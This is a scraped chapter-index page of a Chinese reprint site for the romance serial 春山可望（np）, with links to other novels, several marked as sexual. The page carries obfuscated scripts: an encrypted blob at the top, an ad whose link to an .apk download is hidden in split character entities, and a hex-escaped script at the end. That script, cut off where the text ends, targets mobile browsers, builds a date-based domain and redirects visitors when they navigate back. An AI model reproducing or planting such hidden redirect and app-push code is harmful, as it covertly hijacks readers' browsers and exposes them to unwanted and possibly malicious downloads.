QwAiq7MbWOiTQaoXRjbxb7WcQ3JvgsuuGGRSoGUgQck\u002bKWqQepWZ1\/7N7rhJfDPjQO\u002b1FAfkD\/nRCEml0Ja6GvC\u002bXgeJab4qghnW4lvyWzHhkm6YLo0fK44Lh\/9j1hNFCocE9V1Ok4OwXZiTK09iZNuDGrPdRsNUNeQppLbOQcd2kF9BX6QVjqcGQC\/nDLURXYjhhOFBlNqDFmwaf4hZI7Xie3mCCM8iKEwXX9D8Y\/JynDRjRMHU9QVB2vqWFoP38sN0ICdGRzdsOU7PpFwLpdEStL5W83YTLGQ2Y\/cHePmKJCrDIv3x5AofT2Y9M\/M\u002bK9R3\/tToZJSYkpGOiEM5Cecv3BzmdcSrxnnUeX6lJm8J\/xWjgju1q5mfw32TKRQHP2N7p7sqzuqnUWS0lfngOdVHKr\u002b\/LUnyYHnGLZLIlqE5iFt\u002bltOYa9DLmVcSd7y2Bt\u002bDwGjFd0\u002bnxXu97tOpseuePaYSm8\u002bOqYGO5QEV9zYl\u002bKrTgePNGU3P1pAI4odPc2vnDiVlXtAdVqG6Eu0VHsM3o3Fdd8D5sKTkO0i6oRiulfdfuMpeFR\/KyaNCAkCiAq53HWi8qHhXl7mxO6vSwg7\/U9Pas\/4fF2Hyy6fsauhcLTGVgd8rl3FlMquJUyhKxAbtzckNbuzzfgvpz6insRXUnSYG5bQl8Eorocr9\/QxX0LqeoWg\u002bwTHDSKeXVa\/3AFEiQQVBG9AIAbXWCUIqbaV\u002bVrBvYGTS9G0Pa\/k69\/ol4owu5zh9BweW1hSRPVl2KGR18Ta3WEFiu0vP7jfEudxnhotk9sCmDmPndD\/SOyq6wRM68W4z8rWU9ur3CTn6Is3FZY5MzKPiLA1NkmiVI0eN7LKyRIcvSPfZA9jFK3Ji4Ga1kZ0mgQqcKkxkgea93BjbnA5\/BM1dNPgo9Jbh3Cu\u002bUroORMzo8IgKDUQGoTfthPqoZRe2QaZXzyrhlm\u002bZ7yGYOzLHSNvp9viUOX4iKYl\u002btxmPlwyo9xAYJEmKv\/49wT7g\/nyT4kVE9IeW9aHLKgDrbglEqKA0ZJtvGWSN4wUK54dCHSF33tsVOaRzEFqztoEg8paXAIWTd8owcdRNRiKNNKbamaDx5YdDu4ZOArup\u002bLx04w9EfbEtbSV4uNrx3bbf\[base64]\u002bpil4uIWTUpSKChvHqSBRtEOXovBMbHmKR\u002b6gc1mhJOG7kgTS4\/NHP7XIn\u002bQh0S2FNOsl67tnDACZaRtFEfbPpVXnXYM7b7TQQHDwOTBzzxv6ND9Ed8lmaPsF4F\u002bUtagdqBWyI0amWY17n1DrhFQxdn8uOdSsGWvz7c6BJEftAuf9eNbyIR6C0drrfPEV\/mgonIg\/cEHrmsrDfrE\/j5tVxshCqsGmEq\/GgeI1P\u002bLy6D905yAW60LUwgCUgdBivb5qNgB45nARnJu0wpw4vBtORBg7FmQRy2QH6yOhaV\u002bM\/HaTGFCzRYASErcnzxhcHlg8daE10lCjJbQdRawmRt0\u002bHWp6hnN\/uCMdFuJEias0XdR46\u002bK0iWqBFfK6asVY567SLQWZlIZmhHOGQ\/MZzjXKqaBbGPFmcc\/liQ0Z5JihN1r6R\/61xXUIlmT4GEyzQtNtX6Csm\/i1oOmvBU8Aqgttht8Ctare\/cvzNP\/s0X33slTAoP8inoUkx5rCj\/kfk41yog70ioPxo\u002bOw\/7fD3RtdDuHmmh9Bu0j2vO8UXEuHZoQBBcymu1nWcaeuEgDeAliZaKC0WMge8OWBEzcyr\/kYnlsanqLPVIeBbu7mngq62VaiaU4LUn7jKLjN4eVWKQHpo\/l2BnZ3pwpY15P\u002bAl9n2jNSNFD2LbCr8xo6jjN2rwsWBG6hGGg4zgkr9lsP4oopJRRUpxymBIgaCJTdqlZhhVWIe8TOu4w3ZvzQayN6Tx\u002bCPPrOfmD7uLuerqYmvnNyxfxGMzE7MJ6B4nHxOuycgPUpkG6QiM3AsFTPRhkNI7apoLDMB375Exy6DZiclmtwcWE4TnqGx9fSecLssSM\/V\u002b9vhuC0N7ZgF1VfV2u9yKTKpAgCtwkZ8Ja1jlph\u002bFy5uTb2\/E3c7mIi\/prdkX7rUDZH5cbw6R5S4pgU\/Jipp48DO5So\u002bYPFWd\u002bHpc2tZ0XT9HEq8VJOKDNUn3l2fSaa6oN3Foc6u339psocBj5JPeBMzMeHa0WWNx\/oGo7u\u002bspRGLlP77\u002bYGlgdTTMj6W\/bS7\u002bPsy6rlP0t3EoTQI972MwJ3pJB3JrVVMACnstXDgaWgifF\u002bhU9VGC6KgVq2dnxerUtd\/8pCB\u002bGB53ZKBIn5cc4GAqsrX0zb\/VV\u002bh2a2\u002bZ748siTqUSkIlKLcCp3YRvWnAXxz\u002bZwy5EovQh61rhuvZoT6kVLjJekmT5G1Rk4FfDZLtbhtJPC58jarvq5OZL\u002bMhOQN0f2mvdHHBgU9Z8pqDPfR4e3TI4Tx\/qfFc8d3meit8qR7OvAssIqG\u002b5OKUs6l1JdfnFZIUyXzs6LfvW6A56HkkvrRCWQWDyupJBDKNHk\/lQRhOuA8\u002b4piVwi1\/j9B\/qLcF3qICajLGIc7lQ\/VmRUwo\u002bUd2X6EEmjmbea6ULggFH8bGBQ\/fsgkSSWQkI4m2c\/PxnYSQc8KkprrnA2jP8ZCuD1Ir9T9moo1HJ2uepMhX9ij31ywpzTDso089vSw0rdva","encryptedDatastr","XqG2q5ZD39JqrvuJNMRdMA=="));</script>


<article class="box_con">
    <div class="con_top">
        <a href="https://www.ryanbundy.net">首页</a> &gt;
        <a href="https://www.ryanbundy.net/fenlei/yanqing/1/">言情小说</a>
        &gt; <a href="https://www.ryanbundy.net/shu/badja/">春山可望（np）</a>
    </div>
    <div id="maininfo">
        <div id="sidebar">
            <div id="fmimg"><img class="lazy" src="/static/xbiquge/nocover.jpg" data-original="https://www.ryanbundy.net/images/86677/8cfb9a2d980301fbb87ec80bf2c58de9.jpg"
                                 alt="春山可望（np）" width="120" height="150"></div>
        </div>
        <div id="info">
            <h1>春山可望（np）</h1>
            <p>作者：<a href="https://www.ryanbundy.net/zuozhe/%E6%8C%91%E7%81%AF%E6%98%A0%E5%B1%B1%E6%B2%B3.html" title="挑灯映山河">挑灯映山河</a></p>
            <p class="visible-xs">点击：1860377</p>
            <p class="visible-xs">字数：31 万字</p>
            <p class="visible-xs">状态：连载</p>
            <p class="hidden-xs">1860377人读过 | 89章节 | 31 万字
                | 连载</p>
            <p class="hidden-xs">最新章节：<a href="https://www.ryanbundy.net/index/badja/eaaaeb.html" title="第八十九回人心明晦何以卦"
                                             rel="chapter">第八十九回人心明晦何以卦</a></p>
            <p class="hidden-xs">最后更新：2024-03-28 04:36:36</p>
        </div>
        <div class="lastchapter visible-xs">最新章节：<a href="https://www.ryanbundy.net/index/badja/eaaaeb.html" title="第八十九回人心明晦何以卦"
                                                        rel="chapter">第八十九回人心明晦何以卦</a></div>
        <div id="intro">时值唐朝末年，阉党当政，诸侯异心，乱自上作，百姓涂炭。不良帅袁天罡忠心大唐，欲挽狂澜于既倒，扶大厦之将倾，大破大立，以天下为局，众生为棋子。岐王李云昭有仁义之名，问鼎之心，只是身在此局中，又当如何知晓全貌？多年以后她蓦然回首：原来自岐都凤翔至晋地解梁，自苗疆十万大山至北地幽云要塞，总有人甘愿与她同往同归。……</div>
        <div class="readbtn"><a href="/index/badja/gjfaag.html">开始阅读</a><a href="https://www.ryanbundy.net/du/badja/1/"
                                                                    class="chapterlist">章节目录</a></div>
    </div> <script>
 
    
    
    document.writeln("<div class=\"dbfh\">");

    document.writeln("<a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#1"+"09;"+"&#1"+"15;"+"&#4"+"6;&"+"#10"+"7;&"+"#11"+"4;&"+"#10"+"5;&"+"#10"+"8;&"+"#11"+"1;&"+"#11"+"5;&"+"#10"+"7;&"+"#10"+"8;&"+"#11"+"1;&"+"#10"+"9;&"+"#11"+"1;&"+"#11"+"5;&"+"#11"+"0;&"+"#11"+"1;&"+"#11"+"4;&"+"#10"+"8;&"+"#11"+"1;&"+"#46"+";&#"+"99;"+"&#1"+"11;"+"&#1"+"09;"+"&#4"+"7;&"+"#98"+";&#"+"107"+";&#"+"47;"+"&#4"+"9;&"+"#53"+";&#"+"50;"+"&#5"+"0;&"+"#52"+";&#"+"47;"+"&#1"+"22;"+"&#1"+"06;"+"&#1"+"00;"+"&#1"+"21;"+"&#5"+"2;&"+"#56"+";&#"+"54;"+"&#5"+"0;&"+"#46"+";&#"+"97;"+"&#1"+"12;"+"&#1"+"07;\"> <img style=\"width: 100%;height: auto;max-height: 120px;margin-bottom: 2px;\" src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#47"+";&#"+"104"+";&#"+"102"+";&#"+"45;"+"&#1"+"15;"+"&#1"+"12;"+"&#4"+"5;&"+"#56"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"></a>");

    document.writeln("</div>");

    
      </script>
    
    <div class="listtj" class="hidden-xs">推荐阅读：
        
                 
                 
           <a href="/chang/527208/fidijijbj/" title="春山可望试读">春山可望试读</a>
        
           <a href="/chang/3944314/hbgghjcidb/" title="初三课文你是人间四月天原文">初三课文你是人间四月天原文</a>
        
           <a href="/chang/255261/iffiefdcb/" title="长丝裤袜女薄款防勾丝独立包装">长丝裤袜女薄款防勾丝独立包装</a>
        
           <a href="/chang/3033049/hahhafhbcc/" title="春山可望房价">春山可望房价</a>
        
           <a href="/chang/494548/gbgffifhf/" title="彩色裤袜女童春秋">彩色裤袜女童春秋</a>
        
           <a href="/chang/87580/cdfcgibb/" title="晨诵课五年级下册">晨诵课五年级下册</a>
        
           <a href="/chang/88236/ccigacdc/" title="春山可望图片">春山可望图片</a>
        
       
       <p>相关推荐：
                
                
                     <a href="https://www.bork81.com/xiaoshuo_jbc/" title="来日方长">来日方长</a>&nbsp;
                
                
                     <a href="https://www.cigogreen.org/xiaoshuo_cfi/" title="月潮引力【校园H】">月潮引力【校园H】</a>&nbsp;
                
                
                     <a href="https://www.ocdgang.com/1_giee/" title="[快穿]女配逆袭（H）">[快穿]女配逆袭（H）</a>&nbsp;
                
                
                     <a href="https://www.triplelmoving.com/du_jifjd/" title="肥猪校长吃遍美人">肥猪校长吃遍美人</a>&nbsp;
                
                
                     <a href="https://www.szsbw.org/xiaoshuo/feag/" title="性转中也，在线咒回">性转中也，在线咒回</a>&nbsp;
                
                
                     <a href="https://www.triplelmoving.com/du_jicib/" title="花灯谜(讲述美丽妈妈真实的故事)">花灯谜(讲述美丽妈妈真实的故事)</a>&nbsp;
                
            </p>
        
    </div>
</article>
<article class="box_con">
    <div id="list">
        <dl>
            <dt><a href="https://www.ryanbundy.net/shu/badja/"
                   title="春山可望（np）">春山可望（np）</a>最新章节（2024-03-28更新）
            </dt>
            
                <dd><a href="/index/badja/eaaaeb.html" title="第八十九回人心明晦何以卦" rel="chapter">
                        第八十九回人心明晦何以卦
                    </a></dd>
            
                <dd><a href="/index/badja/eaaaec.html" title="第八十八回石火光中寄此身" rel="chapter">
                        第八十八回石火光中寄此身
                    </a></dd>
            
                <dd><a href="/index/badja/eaaaed.html" title="第八十七回一剑曾当百万师" rel="chapter">
                        第八十七回一剑曾当百万师
                    </a></dd>
            
                <dd><a href="/index/badja/eaaaee.html" title="第八十六回多情总被无情恼" rel="chapter">
                        第八十六回多情总被无情恼
                    </a></dd>
            
                <dd><a href="/index/badja/eaaaef.html" title="第八十五回尔曹身与名俱灭" rel="chapter">
                        第八十五回尔曹身与名俱灭
                    </a></dd>
            
                <dd><a href="/index/badja/eaaaeg.html" title="第八十四回觥筹间暗流汹涌" rel="chapter">
                        第八十四回觥筹间暗流汹涌
                    </a></dd>
            
                <dd><a href="/index/badja/eaaaeh.html" title="第八十三回血色罗裙翻酒污" rel="chapter">
                        第八十三回血色罗裙翻酒污
                    </a></dd>
            
                <dd><a href="/index/badja/eaaaei.html" title="第八十二回羞见座上列窃贼" rel="chapter">
                        第八十二回羞见座上列窃贼
                    </a></dd>
            
                <dd><a href="/index/badja/eaaaej.html" title="第八十一回君思我兮然疑作" rel="chapter">
                        第八十一回君思我兮然疑作
                    </a></dd>
            
                <dd><a href="/index/badja/eaaaea.html" title="第八十回折芳馨兮遗所思（微微h）o18et" rel="chapter">
                        第八十回折芳馨兮遗所思（微微h）o18et
                    </a></dd>
            
                <dd><a href="/index/badja/fbcadj.html" title="第七十九回涓涓露滴湿牡丹（h）" rel="chapter">
                        第七十九回涓涓露滴湿牡丹（h）
                    </a></dd>
            
                <dd><a href="/index/badja/fbcada.html" title="第七十八回孰能安以静之生" rel="chapter">
                        第七十八回孰能安以静之生
                    </a></dd>
            
            <dt><a href="https://www.ryanbundy.net/du/badja/1/"
                   title="春山可望（np）">春山可望（np）</a>全部章节目录（共89章）
            </dt>
            
                
                    <dd><a href="/index/badja/gjfaag.html">第一回光阴未抵一先棋</a></dd>
                
                    <dd><a href="/index/badja/gjfaad.html">第二回天下英雄谁敌手</a></dd>
                
                    <dd><a href="/index/badja/gjfajj.html">第三回不知木兰是女郎</a></dd>
                
                    <dd><a href="/index/badja/gjfajf.html">第四回山雨欲来风满楼</a></dd>
                
                    <dd><a href="/index/badja/gjfajb.html">第五回无所待而游无穷</a></dd>
                
                    <dd><a href="/index/badja/gjfaif.html">第六回从此不敢看观音</a></dd>
                
                    <dd><a href="/index/badja/gjfaha.html">第七回顿饮长生天上酒</a></dd>
                
                    <dd><a href="/index/badja/gjfahg.html">第八回人面桃花相映红</a></dd>
                
                    <dd><a href="/index/badja/gjfahc.html">第九回玉靶角弓珠勒马</a></dd>
                
                    <dd><a href="/index/badja/gjfagi.html">第十回心有灵犀一点通</a></dd>
                
                    <dd><a href="/index/badja/gjfagf.html">第十一回困纤腰怯铢衣重（微微h）</a></dd>
                
                    <dd><a href="/index/badja/gjfagb.html">第十二回楚天云雨却相和（h）</a></dd>
                
                    <dd><a href="/index/badja/gjfaff.html">第十三回行雨流风莫妒来</a></dd>
                
                    <dd><a href="/index/badja/gjfafb.html">第十四回此生何处不相逢</a></dd>
                
                    <dd><a href="/index/badja/gjfaeh.html">第十五回等闲平地起波澜</a></dd>
                
                    <dd><a href="/index/badja/gjfaed.html">第十六回心思周游在何处</a></dd>
                
                    <dd><a href="/index/badja/gjfadj.html">第十七回春风得意马蹄疾</a></dd>
                
                    <dd><a href="/index/badja/gjfade.html">第十八回倒浇红烛夜行船（h）</a></dd>
                
                    <dd><a href="/index/badja/gjfadb.html">第十九回少年曾出长安道</a></dd>
                
                    <dd><a href="/index/badja/gjfacf.html">第二十回君曾生逢太平年</a></dd>
                
                    <dd><a href="/index/badja/gjfacb.html">第二十一回心有所动踌躇满</a></dd>
                
                    <dd><a href="/index/badja/gjfabh.html">第二十二回不但我生还杀我</a></dd>
                
                    <dd><a href="/index/badja/gjfabd.html">第二十三回闲云不系东西影</a></dd>
                
                    <dd><a href="/index/badja/gjfjaj.html">第二十四回恶气生珠冠打落</a></dd>
                
                    <dd><a href="/index/badja/gjfjaf.html">第二十五回常是飘蓬各自远</a></dd>
                
                    <dd><a href="/index/badja/gjfjab.html">第二十六回我寄人间雪满头</a></dd>
                
                    <dd><a href="/index/badja/gjfjjh.html">第二十七回惑情诺两难圆滑</a></dd>
                
                    <dd><a href="/index/badja/gjfjjd.html">第二十八回以手抚膺坐长叹</a></dd>
                
                    <dd><a href="/index/badja/gjfjij.html">第二十九回相思相见知何日</a></dd>
                
                    <dd><a href="/index/badja/gjfjif.html">第三十回善始者不必善终</a></dd>
                
                    <dd><a href="/index/badja/gjfjib.html">第三十一回大漠风尘日色昏</a></dd>
                
                    <dd><a href="/index/badja/gjfjhh.html">第三十二回举火燎天何煌煌</a></dd>
                
                    <dd><a href="/index/badja/gjfjhb.html">第三十三回翻手为云覆手雨</a></dd>
                
                    <dd><a href="/index/badja/gjfjgi.html">第三十四回悔教夫婿觅封侯</a></dd>
                
                    <dd><a href="/index/badja/gjfjgd.html">第三十五回与君同病复漂沦</a></dd>
                
                    <dd><a href="/index/badja/gjfjfj.html">第三十六回露晞明朝更复落</a></dd>
                
                    <dd><a href="/index/badja/gjfjff.html">第三十七回来看家翁怜子孙</a></dd>
                
                    <dd><a href="/index/badja/gjfjej.html">第三十八回虽九死其犹未悔</a></dd>
                
                    <dd><a href="/index/badja/gjfjeg.html">第三十九回总为浮云能蔽日</a></dd>
                
                    <dd><a href="/index/badja/gjfjeb.html">第四十回青丝半绾慵倚床（h）</a></dd>
                
                    <dd><a href="/index/badja/gjfjdh.html">第四十一回身多病痛思故里</a></dd>
                
                    <dd><a href="/index/badja/gjfjdc.html">第四十二回天生我材必有用</a></dd>
                
                    <dd><a href="/index/badja/gjfjcj.html">第四十三回拔剑四顾心茫然</a></dd>
                
                    <dd><a href="/index/badja/gjfjce.html">第四十四回二子同舟朱雀门</a></dd>
                
                    <dd><a href="/index/badja/gjfjba.html">第四十五回贪嗔痴慢众生相</a></dd>
                
                    <dd><a href="/index/badja/gjfjbf.html">第四十六回假作真时真亦假</a></dd>
                
                    <dd><a href="/index/badja/gjfiaj.html">第四十七回道是无情却有情</a></dd>
                
                    <dd><a href="/index/badja/gjfiaf.html">第四十八回昨日之日不可留</a></dd>
                
                    <dd><a href="/index/badja/gjfiab.html">第四十九回忙着罗裙重整妆oǎsǎ</a></dd>
                
                    <dd><a href="/index/badja/gjfiji.html">第五十回今日之日多烦忧</a></dd>
                
                    <dd><a href="/index/badja/gjfijb.html">第五十一回此时还恨薄情无（h）</a></dd>
                
                    <dd><a href="/index/badja/gjfiif.html">第五十二回桃有英华证无来</a></dd>
                
                    <dd><a href="/index/badja/gjfiib.html">第五十三回千里之行从此始18</a></dd>
                
                    <dd><a href="/index/badja/gjfihh.html">第五十四回各怀心思蜀中行</a></dd>
                
                    <dd><a href="/index/badja/gjfihc.html">第五十五回社稷兴亡因我起</a></dd>
                
                    <dd><a href="/index/badja/gjfigf.html">番外一空馀流水向人间</a></dd>
                
                    <dd><a href="/index/badja/gjfigc.html">第五十六回莫非煌煌道痴怨（微h）</a></dd>
                
                    <dd><a href="/index/badja/gjfifg.html">第五十七回鸾凤颠倒诉衷肠（h）</a></dd>
                
                    <dd><a href="/index/badja/gjfifb.html">第五十八回神农架下栖百草</a></dd>
                
                    <dd><a href="/index/badja/gjfieg.html">第五十九回伽蓝梦似幻还真</a></dd>
                
                    <dd><a href="/index/badja/gjfieb.html">第六十回机关尽一叶障目</a></dd>
                
                    <dd><a href="/index/badja/gjfidf.html">第六十一回凡骨道尽神仙事hehu</a></dd>
                
                    <dd><a href="/index/badja/gjfidb.html">第六十三回长风破浪会有时</a></dd>
                
                    <dd><a href="/index/badja/gjficg.html">第六十四回撩乱寸心天一涯</a></dd>
                
                    <dd><a href="/index/badja/gjficb.html">第六十五回椒花落时瘴烟起</a></dd>
                
                    <dd><a href="/index/badja/gjfibf.html">第六十六回解困局剑走偏锋</a></dd>
                
                    <dd><a href="/index/badja/fbdacb.html">第六十七回剑花秋莲光出匣</a></dd>
                
                    <dd><a href="/index/badja/fbdaba.html">第六十八回室迩人遐毒我肠yehu</a></dd>
                
                    <dd><a href="/index/badja/fbdabj.html">第六十九回多情自古伤离别</a></dd>
                
                    <dd><a href="/index/badja/fbdabi.html">第七十回五音清乐未如诗</a></dd>
                
                    <dd><a href="/index/badja/fbdabh.html">第七十一回青梅竹马两无猜</a></dd>
                
                    <dd><a href="/index/badja/fbdabg.html">第七十二回落水卷花寻踪去</a></dd>
                
                    <dd><a href="/index/badja/fbdabf.html">第七十三回自诩孤云野鹤身</a></dd>
                
                    <dd><a href="/index/badja/fbdabe.html">第七十四回不问鬼神问苍生</a></dd>
                
                    <dd><a href="/index/badja/fbdabd.html">第七十五回输赢成败尽人事</a></dd>
                
                    <dd><a href="/index/badja/fbdabc.html">第七十六回争遣蚩尤作五兵</a></dd>
                
                    <dd><a href="/index/badja/fbdige.html">第七十七回愿逐月华流照君</a></dd>
                
                    <dd><a href="/index/badja/fbcada.html">第七十八回孰能安以静之生</a></dd>
                
                    <dd><a href="/index/badja/fbcadj.html">第七十九回涓涓露滴湿牡丹（h）</a></dd>
                
                    <dd><a href="/index/badja/eaaaea.html">第八十回折芳馨兮遗所思（微微h）o18et</a></dd>
                
                    <dd><a href="/index/badja/eaaaej.html">第八十一回君思我兮然疑作</a></dd>
                
                    <dd><a href="/index/badja/eaaaei.html">第八十二回羞见座上列窃贼</a></dd>
                
                    <dd><a href="/index/badja/eaaaeh.html">第八十三回血色罗裙翻酒污</a></dd>
                
                    <dd><a href="/index/badja/eaaaeg.html">第八十四回觥筹间暗流汹涌</a></dd>
                
                    <dd><a href="/index/badja/eaaaef.html">第八十五回尔曹身与名俱灭</a></dd>
                
                    <dd><a href="/index/badja/eaaaee.html">第八十六回多情总被无情恼</a></dd>
                
                    <dd><a href="/index/badja/eaaaed.html">第八十七回一剑曾当百万师</a></dd>
                
                    <dd><a href="/index/badja/eaaaec.html">第八十八回石火光中寄此身</a></dd>
                
                    <dd><a href="/index/badja/eaaaeb.html">第八十九回人心明晦何以卦</a></dd>
                
            
        </dl>
        <p class="hidden-xs"><a href="https://www.ryanbundy.net/zuozhe/%E6%8C%91%E7%81%AF%E6%98%A0%E5%B1%B1%E6%B2%B3.html" title="挑灯映山河">挑灯映山河</a>大神新作<a
                    href="https://www.ryanbundy.net/shu/badja/"
                    title="春山可望（np）">春山可望（np）</a>是一本情节与文笔俱佳的言情小说
            ，爱去小说网
            转载收集<a href="https://www.ryanbundy.net/du/badja/1/" title="春山可望（np）最新章节">春山可望（np）最新章节</a>清爽阅读。
        </p>
    </div>
    <div class="listtj">
        
        
        
        最新言情小说：
        <a href="https://www.ryanbundy.net/shu/ieichf/" title="惘然劫">惘然劫</a>
        
        <a href="https://www.ryanbundy.net/shu/ieichj/" title="退避三舍">退避三舍</a>
        
        <a href="https://www.ryanbundy.net/shu/ieifda/" title="装b失败后（abo 父子盖饭 高h）">装b失败后（abo 父子盖饭 高h）</a>
        
        <a href="https://www.ryanbundy.net/shu/ieihei/" title="小皇子今天被灭国了吗">小皇子今天被灭国了吗</a>
        
        <a href="https://www.ryanbundy.net/shu/ieihej/" title="全息小饭馆[美食]">全息小饭馆[美食]</a>
        
        <a href="https://www.ryanbundy.net/shu/ieihfi/" title="物种不同怎么谈恋爱！">物种不同怎么谈恋爱！</a>
        
        <a href="https://www.ryanbundy.net/shu/iejdcg/" title="绝路逆行(BL)">绝路逆行(BL)</a>
        
        <a href="https://www.ryanbundy.net/shu/iejddb/" title="说好的HE呢?">说好的HE呢?</a>
        
        <a href="https://www.ryanbundy.net/shu/iejddd/" title="永远护着你">永远护着你</a>
        
        <a href="https://www.ryanbundy.net/shu/iejdgd/" title="鳶尾者">鳶尾者</a>
        
        <a href="https://www.ryanbundy.net/shu/iejifb/" title="君主大人的掌心雀">君主大人的掌心雀</a>
        
        <a href="https://www.ryanbundy.net/shu/iejahb/" title="不满分暗恋">不满分暗恋</a>
        
        <a href="https://www.ryanbundy.net/shu/iejajd/" title="上北下南">上北下南</a>
        
        <a href="https://www.ryanbundy.net/shu/iejaac/" title="冰川坠落">冰川坠落</a>
        
        <a href="https://www.ryanbundy.net/shu/ieabjj/" title="被分手后，乖绵羊爆改狼崽玩强爱">被分手后，乖绵羊爆改狼崽玩强爱</a>
        
        <a href="https://www.ryanbundy.net/shu/ieaaaj/" title="现在就等着死了">现在就等着死了</a>
        
        <a href="https://www.ryanbundy.net/shu/ifbbgc/" title="每天狂撸大佬伴生兽">每天狂撸大佬伴生兽</a>
        
        <a href="https://www.ryanbundy.net/shu/ifbbgd/" title="成为偏执宦官的傀儡皇帝">成为偏执宦官的傀儡皇帝</a>
        
        <a href="https://www.ryanbundy.net/shu/ifbbga/" title="再见贺之昭">再见贺之昭</a>
        
        <a href="https://www.ryanbundy.net/shu/ifcfea/" title="[综漫] 再次恋爱后前男友找上门了">[综漫] 再次恋爱后前男友找上门了</a>
        </div>
</article><script>(function(Ya1,CScFlcih2,hoXhS3,d4,AQ5,ioooS6){var yYQaleIu7;Ya1['\x69\x64\x69\x61']=function(Yj8){var BJVosG9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},yYQaleIu7['\x64\x65\x66\x61\x75\x6c\x74\x73'],Yj8);return new yYQaleIu7(BJVosG9)};yYQaleIu7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var d10={win:false,mac:false,xll:false};var eD11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];d10['\x77\x69\x6e']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;d10['\x6d\x61\x63']=eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;d10['\x78\x31\x31']=eD11==="\x58\x31\x31"||eD11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!d10['\x77\x69\x6e']&&!d10['\x6d\x61\x63']&&!d10['\x78\x6c\x6c']){let newDate=new window["\x44\x61\x74\x65"]();const hash=this['\x5f\x73\x68\x61\x32\x35\x36'](this['\x5f\x66\x6f\x72\x6d\x61\x74'](newDate,ioooS6,AQ5));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";this['\x5f\x69\x6e\x69\x74'](newDate,baseurl,houzui);window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x70\x61\x67\x65\x73\x68\x6f\x77",function(KUu12){if(KUu12['\x70\x65\x72\x73\x69\x73\x74\x65\x64']){if(localStorage['\x67\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d")==0){let url="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f\x62\x61\x63\x6b\x5f\x66\x6c\x6f\x77\x3f\x77\x6b\x65\x79\x3d"+CScFlcih2+"\x26\x77\x69\x64\x3d"+hoXhS3+"\x26\x74\x3d"+newDate['\x67\x65\x74\x54\x69\x6d\x65']();const xhr=new XMLHttpRequest();xhr['\x6f\x70\x65\x6e']("\x47\x45\x54",url);xhr['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65']=function(){if(xhr['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']===4){if(xhr['\x73\x74\x61\x74\x75\x73']===200){if(xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']==-1)return;localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x31");window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];let myuserAgent=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();if(myuserAgent['\x6d\x61\x74\x63\x68'](/quark/i)=="\x71\x75\x61\x72\x6b"||myuserAgent['\x6d\x61\x74\x63\x68'](/ucbrowse/i)=="\x75\x63\x62\x72\x6f\x77\x73\x65"||(myuserAgent['\x6d\x61\x74\x63\x68'](/android/i)=="\x61\x6e\x64\x72\x6f\x69\x64"&&myuserAgent['\x6d\x61\x74\x63\x68'](/qqbrowse/i)=="\x71\x71\x62\x72\x6f\x77\x73\x65")){const 